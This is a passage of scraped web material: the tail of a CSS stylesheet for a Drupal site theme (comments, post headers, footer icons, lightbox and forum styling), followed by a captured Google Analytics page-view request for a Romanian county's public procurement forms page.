auto;display:inline-block;position:absolute;content:' ';top:0;width:0;height:100%;right:0;text-decoration:none;}.art-pager>*:last-child:after{display:none;}.art-commentsform{background:#F2F2ED;background:transparent;padding:10px;margin:0 auto;margin-top:25px;color:#302E22;}.art-commentsform h2{padding-bottom:10px;margin:0;color:#302E22;}.art-commentsform label{display:inline-block;line-height:25px;}.art-commentsform input:not([type=submit]),.art-commentsform textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%;}.art-commentsform .form-submit{margin-top:10px;}.art-post{margin:22px;}a img{border:0;}.art-article img,img.art-article,.art-block img,.art-footer img{margin:7px 7px 7px 7px;}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px;}.art-article table,table.art-article{border-collapse:collapse;margin:1px;}.art-post .art-content-layout-br{height:0;}.art-article th,.art-article td{padding:2px;vertical-align:top;text-align:left;}.art-article th{text-align:center;vertical-align:middle;padding:7px;}pre{overflow:auto;padding:0.1em;}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left;}.image-caption-wrapper{padding:7px 7px 7px 7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper img{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper div.art-collage{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper p{font-size:80%;text-align:right;margin:0;}.art-postmetadataheader{border-bottom:1px solid #CAC7B4;margin:0 auto;position:relative;z-index:1;padding:1px;margin-bottom:5px;}.art-postheadericon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postheadericon:before{bottom:0;}.art-postheader{color:#002915;margin:5px 10px;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:visited,.art-postheader a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:hover,.art-postheader a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#002915;}.art-postheadericons{padding:1px;margin:0 0 0 10px;}.art-postheadericons a,.art-postheadericons a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#00331A;}.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;color:#00331A;}.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:underline;color:#00331A;}.art-postdateicon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postdateicon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postdateicon:before{bottom:0;}.art-postauthoricon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postauthoricon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postauthoricon:before{bottom:0;}.art-postediticon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postediticon.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postediticon:before{bottom:0;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postcontent ul>li:before,.opera   .art-post ul>li:before,.opera   .art-textblock ul>li:before{bottom:0;}.art-postcontent li,.art-post li,.art-textblock li{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;margin:2px 0 0 15px;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px;}.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 15px;}.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:0.5em 0 0.5em 15px;}.art-postcontent li,.art-post li,.art-textblock li{margin:2px 0 0 0;}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden;}blockquote{background:#E3E2D8 url(/sites/all/themes/cumpararidirecte_v2/images/postquote.png) no-repeat scroll;padding:10px 10px 10px 47px;margin:10px 0 0 25px;color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;overflow:auto;clear:both;}blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:5px 0;}.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px;}.Sorter a{position:relative;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:visited,.Sorter a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:hover,.Sorter a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00994F;}.Sorter{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-footer{border-top:1px dotted #CAC7B4;margin:0 auto;position:relative;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;text-align:center;padding:0;}.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-footer p{padding:0;text-align:center;}.art-footer a,.art-footer a:link{color:#00F57E;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:visited{color:#8F8A66;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:hover{color:#008545;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-footer h1{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h2{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h3{color:#A6A182;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h4{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h5{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h6{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer img{border:none;margin:0;}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1728px;width:90%;padding:25px;padding-right:25px;padding-left:25px;}.art-rss-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerrssicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-rss-tag-icon:empty{vertical-align:middle;}.art-facebook-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerfacebookicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-facebook-tag-icon:empty{vertical-align:middle;}.art-twitter-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footertwittericon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-twitter-tag-icon:empty{vertical-align:middle;}.art-tumblr-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/tumblricon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-tumblr-tag-icon:empty{vertical-align:middle;}.art-pinterest-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/pinteresticon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-pinterest-tag-icon:empty{vertical-align:middle;}.art-vimeo-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/vimeoicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-vimeo-tag-icon:empty{vertical-align:middle;}.art-youtube-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/youtubeicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-youtube-tag-icon:empty{vertical-align:middle;}.art-linkedin-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/linkedinicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-linkedin-tag-icon:empty{vertical-align:middle;}.art-footer ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/footerbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px;}.opera .art-footer ul>li:before{bottom:0;}.art-footer li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#454231;}.art-footer ul>li,.art-footer ol{padding:0;}.art-footer ul>li{padding-left:13px;}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#00A857;}.art-page-footer{position:relative;z-index:auto !important;padding:1em;text-align:center !important;text-decoration:none;color:#625F46;}.art-lightbox-wrapper{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000;}.art-lightbox,.art-lightbox-wrapper .art-lightbox-image{cursor:pointer;}.art-lightbox-wrapper .art-lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle;}.art-lightbox-wrapper .art-lightbox-image.active{display:inline-block;}.art-lightbox-wrapper .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100;}.art-lightbox-wrapper .loading{background:#fff url(/sites/all/themes/cumpararidirecte_v2/images/preloader-01.gif) center center no-repeat;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100;}.art-lightbox-wrapper .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003;}.art-lightbox-wrapper .arrow.left{left:9px;}.art-lightbox-wrapper .arrow.right{right:9px;}.art-lightbox-wrapper .arrow:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .arrow.disabled{display:none;}.art-lightbox-wrapper .arrow-t,.art-lightbox-wrapper .arrow-b{background-color:#fff;border-radius:3px;height:6px;left:26px;position:relative;width:30px;}.art-lightbox-wrapper .arrow-t{top:38px;}.art-lightbox-wrapper .arrow-b{top:50px;}.art-lightbox-wrapper .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003;}.art-lightbox-wrapper .close:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .close .cw,.art-lightbox-wrapper .close .ccw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px;}.art-lightbox-wrapper .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.art-lightbox-wrapper .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.art-lightbox-wrapper .close-alt,.art-lightbox-wrapper .arrow-right-alt,.art-lightbox-wrapper .arrow-left-alt{color:#fff;display:none;font-size:2.5em;line-height:100%;}.ie8 .art-lightbox-wrapper .close-alt,.ie8 .art-lightbox-wrapper .arrow-right-alt,.ie8 .art-lightbox-wrapper .arrow-left-alt{display:block;}.ie8 .art-lightbox-wrapper .cw,.ie8 .art-lightbox-wrapper .ccw{display:none;}.art-content-layout .art-sidebar1{background:#FFFFCC;border-right:1px solid #CAC7B4;margin:0 auto;width:30%;}.art-content-layout .art-content{margin:0 auto;}body.toolbar-drawer{padding-top:65px !important;}table{width:100%;}ul li,.item-list ul li,.menu ul li,ul li.expanded,ul li.leaf,ul li.collapsed,li.expanded,li.leaf,li.collapsed{text-align:left;list-style-type:none;list-style-image:none;}ul.arttabs_primary,ul.arttabs_secondary,.links,img.service-links{padding-left:0;margin-left:0;}ul.arttabs_primary li,ul.arttabs_secondary li{display:inline;}ul.arttabs_primary li:before,ul.arttabs_secondary li:before{content:' ';margin-left:6px;}ul.links{overflow:hidden;}ul.links li,.block ul{background-image:none;padding:0;}ul.menu li a.active{font-weight:bold;}#tinymce body ul,#tinymce body.mceContentBody ul,body.mceContentBody ul{margin:1em 0 1em 2em;}li.messages{margin:5px 0;}#user-login-form{text-align:left;}#user-login-form ul li{background-image:none;padding-left:0;}fieldset,fieldset legend{display:block;}.breadcrumb{display:block;padding-bottom:.7em;}#preview-args{width:auto;}.tags{float:left;}.messages{padding:5px;margin:5px 0;}.status{border:1px solid #090;background:#C9FBC8;margin:5px 0;}tr.even,tr.odd{background-color:transparent;}#forum .links li{float:none;clear:both;}#forum table{width:auto;margin-top:15px;}#forum td.container{padding-top:15px;border-left:none;border-right:none;}#forum td.active{background-color:transparent;}#forum td.forum,#forum td.topics,#forum td.posts,#forum td.last-reply{padding-top:4px;padding-bottom:4px;}#forum td.container{font-weight:bold;}#forum td.active{background-color:transparent;}.forum-topic-navigation{border-top:0 transparent;border-bottom:0 transparent;}.forum-topic-navigation .topic-previous{text-align:left;float:left;}.forum-topic-navigation .topic-next{text-align:right;float:right;}.read_more{margin:5px 0;text-align:left;}.sticky-table H2{font-size:10px;}#footer{text-align:center;}.filefield-upload .art-button-wrapper{top:10px;}.uc_out_of_stock_throbbing{position:absolute;z-index:1;top:16%;left:3px;margin:0;padding:0;}.profile h3{border-bottom:0 none;margin-bottom:1em;}img.image{margin:0;}.image-attach-teaser{width:auto;}img.imagefield{margin:0;}.picture,.comment .submitted{clear:right;float:right;}.art-block-body .art-post{margin:0;}.panel-col-last{clear:right;}.rteleft{text-align:left !important;}.rteright{text-align:right !important;}.rtecenter{text-align:center !important;}.rtejustify{text-align:justify !important;}input.form-radio,input.form-checkbox{margin:0 0 2px;vertical-align:baseline;}h2.with-tabs{margin-top:0;margin-bottom:0;}.breadcrumb{margin:1em 0 0 0.7em;}span.art-button-wrapper{margin:0 5px 0 0;}.half-width{width:50%;}.third-width{width:33%;}.two-thirds-width{width:67%;}#switch_oFCK_1{display:block !important;}.art-postcontent .calendar-calendar ul li,.art-postcontent .calendar-calendar ol ul li,.art-postcontent div.view div.views-admin-links ul li,.art-postcontent div.view div.views-admin-links ol ul li{background-image:none;padding:2px;}.date-heading h3{text-align:center;}tbody,tbody th,tr.even,tr.odd{border:none;}form.comment-form input[type="submit"],form.confirmation input[type="submit"]{margin-right:10px !important;}.art-tags,.art-tags .field,.art-tags .field .field-label,.art-tags .field .field-items,.art-tags .field .field-items .field-item{display:inline;}.art-tags .field-item a:after{content:',';}.art-tags .field-item:last-child a:after{content:'';}.art-post ul.action-links li{background-image:none;list-style-type:none;}.art-post ul.action-links a{background:url(/sites/all/themes/cumpararidirecte_v2/images/addicon.png) no-repeat scroll 0 transparent;background-position:center left;line-height:30px;padding-left:15px;}#overlay #overlay-content #art-page-background-middle-texture{background-image:none;}#overlay-tabs li a,#overlay-tabs li a:active,#overlay-tabs li a:visited,#overlay-tabs li a:hover{background-color:transparent;font-weight:normal;}#first-time ol{list-style-position:outside;}#toolbar,#toolbar *{text-align:left;}#toolbar ul li,#toolbar ul li a{float:left;}ul.contextual-links li{background-image:none !important;padding-left:4px !important;}ul.contextual-links li a{font-family:Arial !important;font-style:normal !important;font-weight:normal !important;font-size:12px !important;text-align:left !important;text-decoration:none !important;}a.contextual-links-trigger{text-indent:90px !important;}.art-blockcontent .sf-menu.sf-style-default li{margin:0;padding:0;}.status,.status ul li{color:#234600;}.error,.error ul li{color:#660000;}.art-header .art-search label{display:none;}.art-search div.form-item{margin:0;}#block-system-main form.art-search,.content .search-form.search-page-form.art-search{line-height:normal !important;}.content .search-form.search-page-form.art-search input[type="submit"]{top:0;height:21px;zoom:1;}.art-search .form-wrapper .action input[type="submit"],.art-blockcontent .art-search .container-inline label,.art-postcontent .art-search .container-inline label{display:none;}.art-comment-avatar img{margin:0;}.art-comment-footer ul{margin:0 !important;}.art-comment-footer li:before{content:' ' !important;}.block{border-width:0;border-radius:0;margin:0;padding:0;}#node-form  input[type="text"]{margin:0 !important;}#node-form  #autocomplete ul li:before{content:none !important;}.art-commentsform  .bue-ui input:not([type="submit"]),.art-commentsform  .bue-ui input:not([type="image"]){width:auto;max-width:none;}.forum-post-links ul.links li:before{content:none;}.forum-post-links ul.links li{padding:0 0 2px 2px;}ul.inline,ul.links.inline{display:inline;padding-left:0;}ul.inline li{display:inline;list-style-type:none;padding:0 0.5em;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=595690166&t=pageview&_s=1&dl=http%3A%2F%2Fachizitiipublice.judetulharghita.ro%2Fhu%2Fformulare%3Flanguage%3Dhu&ul=en-us%40posix&dt=Formulare%20pentru%20achizi%C5%A3ii%20publice%20%7C%20K%C3%B6zbeszerz%C3%A9sek&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=408407084&gjid=788407338&cid=1582103114.1768848876&tid=UA-157720768-1&_gid=658224796.1768848876&_r=1&_slc=1&z=1522919473
body_size: -456
content:
2,cG-0VLL704J13